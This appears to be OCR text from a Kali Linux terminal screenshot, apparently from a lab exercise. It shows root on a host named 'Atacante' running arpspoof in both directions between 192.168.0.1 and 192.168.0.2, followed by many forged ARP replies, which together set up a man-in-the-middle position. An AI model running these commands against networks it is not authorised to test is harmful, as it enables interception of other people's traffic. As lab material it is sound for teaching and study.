 Applications Places Wed 16 Mar, 07:35 root
root@Atacante:~# sudo arpspoof -t 192.168.0.1 192.168.0.2
2:fd:0:0:1:1 2:fd:0:0:2:1 0806 42: arp reply 192.168.0.2 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:2:1 0806 42: arp reply 192.168.0.2 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:2:1 0806 42: arp reply 192.168.0.2 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:2:1 0806 42: arp reply 192.168.0.2 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:2:1 0806 42: arp reply 192.168.0.2 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:2:1 0806 42: arp reply 192.168.0.2 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:2:1 0806 42: arp reply 192.168.0.2 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:2:1 0806 42: arp reply 192.168.0.2 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:2:1 0806 42: arp reply 192.168.0.2 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:2:1 0806 42: arp reply 192.168.0.2 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:2:1 0806 42: arp reply 192.168.0.2 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:2:1 0806 42: arp reply 192.168.0.2 is-at 2:fd:0:0:1:1
root@Atacante: ~
File Edit View Search Terminal Help
root@Atacante:~#
root@Atacante:~# sudo arpspoof -t 192.168.0.2 192.168.0.1
2:fd:0:0:1:1 2:fd:0:0:0:1 0806 42: arp reply 192.168.0.1 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:0:1 0806 42: arp reply 192.168.0.1 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:0:1 0806 42: arp reply 192.168.0.1 is-at 2:fd:0:0:1:1
KALI LINUX
2:fd:0:0:1:1 2:fd:0:0:0:1 0806 42: arp reply 192.168.0.1 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:0:1 0806 42: arp reply 192.168.0.1 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:0:1 0806 42: arp reply 192.168.0.1 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:0:1 0806 42: arp reply 192.168.0.1 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:0:1 0806 42: arp reply 192.168.0.1 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:0:1 0806 42: arp reply 192.168.0.1 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:0:1 0806 42: arp reply 192.168.0.1 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:0:1 0806 42: arp reply 192.168.0.1 is-at 2:fd:0:0:1:1
2:fd:0:0:1:1 2:fd:0:0:0:1 0806 42: arp reply 192.168.0.1 is-at 2:fd:0:0:1:1